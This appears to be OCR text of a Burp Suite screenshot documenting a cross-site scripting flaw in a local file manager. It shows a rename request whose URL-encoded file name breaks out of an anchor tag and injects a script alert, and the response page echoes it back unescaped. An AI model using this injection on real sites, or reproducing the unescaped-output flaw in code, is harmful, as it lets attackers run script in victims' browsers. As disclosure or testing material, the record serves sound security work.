 请求
retty 原始 十六进制 \n
GET /rename?name=
%73%6f%6c%69%3c%2f%61%3e%3c%73%63%69%70%72%74%3e%61%6c%65%7
2%74%28%2f%67%75%6f%7a%68%69%2f%29%3c%2f%73%63%72%69%70%74%
3e&renamefp=131&pathid=95&isfile=true HTTP/1.1
Host: 127.0.0.1:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8088/filemanage
Cookie: JSESSIONID=C36FA7E2057D7B3C37F071A736DA7774
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
响应
Pretty 原始 十六进制 Render \n
230 <div class="file-img">
231 <img src="imgshow?fileid=131" style=
232 </div>
233 <div class="file-name">
234 <div class="filename">
235 <a>soli</a>
<sciprt>
alert(/guozhi/)
</script>
</a>
236 <input type="hidden" class="fileus
237 <input type="hidden" class="nowuse
238 </div>
239 <div class="pathtextarea rename dipl
240 <form action="rename">
241 <input class="creatpathinput" ty
242 <input type="hidden" name="renam
243 <input type="hidden" name="pathi
244 <input type="hidden" name="isfil
245 <button class="btn btn-default">